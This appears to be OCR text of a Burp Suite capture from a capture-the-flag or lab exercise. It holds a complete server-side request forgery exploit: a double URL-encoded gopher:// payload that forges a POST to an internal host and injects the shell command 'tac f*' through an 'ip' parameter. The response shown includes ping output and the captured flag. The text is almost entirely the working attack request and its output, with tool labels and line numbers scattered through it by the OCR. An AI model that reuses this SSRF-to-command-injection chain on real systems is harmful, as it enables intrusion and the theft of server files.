 Pretty Raw Hex \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5
6 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30
%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%3
6%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%
25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33
%30%25%32%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%2
5%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%
30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25
%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%6
6%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%
36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35
%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%3
0%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%
25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33
%61%25%32%30%25%33%31%25%33%39%25%30%64%25%30%61%25%30%64%25%30%61%2
5%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%
30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%37%34%25%36%31%25
%36%33%25%32%30%25%36%36%25%32%61
Pretty Raw Hex Render \n
(127.0.0.1): 56 data bytes
97 [1] => 64 bytes from
127.0.0.1: icmp_seq=0
ttl=64 time=0.039 ms
98 [2] => 64 bytes from
127.0.0.1: icmp_seq=1
ttl=64 time=0.044 ms
99 [3] => 64 bytes from
127.0.0.1: icmp_seq=2
ttl=64 time=0.049 ms
100 [4] => 64 bytes from
127.0.0.1: icmp_seq=3
ttl=64 time=0.045 ms
101 [5] => --- 127.0.0.1 ping
statistics ---
102 [6] => 4 packets
transmitted, 4 packets
received, 0% packet loss
103 [7] => round-trip
min/avg/max/stddev =
0.039/0.044/0.049/0.000 ms
104 [8] =>
flag{a8ebc494c479c9f03fc35
b3ba81040d}
105 )
106 </pre>
</div>
107 </body>
108 </html>